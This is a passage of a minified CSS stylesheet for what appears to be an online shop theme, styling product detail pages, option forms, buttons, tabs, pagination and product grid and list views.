b{display:block}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(86, 142, 175, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(249, 85, 57, 1);margin-right:5px}.product-info .product-details .custom-stats{order:-1;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:none;padding-top:10px;padding-bottom:10px;margin-bottom:5px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:20px;width:1.2em}.product-info .product-details .countdown-wrapper{display:block}.product-info .product-details
.countdown{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.product-info .product-details .countdown div
span{color:rgba(115, 115, 129, 1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-family:'Roboto Condensed';font-weight:700;font-size:32px}.product-info .product-details .price-group .product-price-new{font-family:'Roboto Condensed';font-weight:700;color:rgba(0, 108, 183, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.product-info .product-details .price-group .product-price-old{display:block;font-family:'Roboto Condensed';font-weight:700;font-size:26px;color:rgba(248, 48, 61, 1);text-decoration:line-through}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-left:10px}.product-info .product-details .product-points{font-size:14px;color:rgba(115, 115, 129, 1);display:block;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;font-size:14px;color:rgba(115, 115, 129, 1)}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(115, 115, 129, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{background:rgba(255, 255, 255, 1);padding:5px;padding-right:15px;padding-bottom:10px;padding-left:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.product-info .product-details .product-options>h3::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .form-group{margin-bottom:6px}.product-options input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(86, 142, 175, 1) !important}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(86, 142, 175, 1) !important}.product-options .input-group .input-group-btn
.btn{background:rgba(42, 184, 88, 1);padding:13px;min-width:35px;min-height:35px;margin-left:5px}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.product-options .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(203, 209, 227, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:40px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0px !important}.route-product-product
.tags{display:flex;justify-content:center;margin:0px}.product-info.out-of-stock .button-group-page .extra-group .btn-extra:first-child{display:none}.product-info.out-of-stock .button-group-page .extra-group .btn-extra+.btn-extra{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:none;margin-left:10px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-end;align-items:flex-end}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:40px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:16px;margin-right:5px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-size:16px}.product-info .button-group-page .btn-extra.btn{background:rgba(42, 184, 88, 1)}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(248, 48, 61, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:none}.product-info .button-group-page .btn-extra+.btn{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:40px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px;border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child{border-radius:0px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);width:100%;padding-top:10px;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(248, 48, 61, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{background:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(86, 142, 175, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{background:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Roboto Condensed';font-weight:700;font-size:15px;text-transform:uppercase}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .product_tabs .nav-tabs>li:hover{border-color:rgba(181, 155, 110, 1)}.product_tabs .nav-tabs>li.active{border-color:rgba(181, 155, 110, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:20px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(86, 142, 175, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(86, 142, 175, 1)}.product_accordion .panel-group .panel-heading a::before{order:-1}.product_accordion .panel-group .panel-heading
a{justify-content:flex-start}.product_accordion.panel-group .panel-heading
a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;padding:0px;padding-top:15px;padding-bottom:15px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(86, 142, 175, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(86, 142, 175, 1)}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product_accordion.panel-group .panel-body{padding-bottom:20px}.product_tabs{order:2}.product_accordion{order:0}.route-product-product:not(.popup) .product_tabs{margin-bottom:20px}.products-filter{margin-bottom:20px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:inline-flex;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(51, 51, 51, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(255, 255, 255, 1);border-radius:2px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(86, 142, 175, 1)}.route-product-category .pagination>li.active{background:rgba(86, 142, 175, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px}.has-zero-price
.price{display:none !important}.has-zero-price .product-price-group{display:none !important}.has-zero-price.product-info
.stepper{display:none !important}.has-zero-price #button-cart{display:none !important}.has-zero-price .product-thumb .cart-group{display:none !important}.has-zero-price .side-product .btn-cart{display:none !important}.has-zero-price .compare-buttons .btn-cart{display:none !important}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding:5px}.main-products.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .image .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(86, 142, 175, 1) !important}.main-products.product-grid .product-thumb .image
.btn{background:rgba(42, 184, 88, 1);padding:13px}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.main-products.product-grid .product-thumb .image .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:14px;text-align:left;text-align:left}.main-products.product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.main-products.product-grid .product-thumb
.price{display:block;font-size:15px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(115, 115, 129, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .price-new{margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:36px}.main-products.product-grid .product-thumb .btn-wishlist{width:20px;height:36px;display:none;margin-left:5px}.main-products.product-grid .product-thumb .btn-cart::before{display:none;font-size:16px;left:2px;margin-right:2px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:none}.main-products.product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;margin-right:5px;height:36px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:15px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:rgba(181, 155, 110, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:14px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .btn-compare.btn:focus{background:none}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:space-between}.main-products.product-grid .product-thumb .extra-group>div{padding:4px}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:none}.main-products.product-grid .product-thumb .extra-group
.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-family:'Open Sans';font-weight:700;font-size:16px;text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-list .product-thumb{background:rgba(255, 255, 255, 1);padding:10px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:20px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:35px;height:35px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:5px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:20px;width:1.2em}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Roboto Condensed';font-weight:700;font-size:20px;text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(115, 115, 129, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
